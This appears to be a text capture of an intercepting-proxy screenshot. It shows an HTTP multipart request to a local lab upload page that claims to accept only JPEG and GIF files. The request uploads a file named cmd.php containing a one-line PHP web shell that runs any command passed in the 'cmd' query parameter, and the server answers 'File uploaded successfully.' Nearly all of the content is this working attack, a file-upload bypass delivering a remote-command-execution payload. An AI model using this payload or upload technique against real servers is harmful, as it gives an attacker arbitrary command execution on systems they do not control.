 Request
Pretty Raw Hex
\n
1 POST /upload31/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3213101940208687772729963378
8 Content-Length: 379
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload31/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3213101940208687772729963378
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
27 -----------------------------3213101940208687772729963378
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------3213101940208687772729963378--
32
Response
Pretty Raw Hex Render
\n
File upload
You can just upload [jpeg,gif] files.
Seleccionar archivo Ninguno archivo selec.
Upload
File uploaded successfully.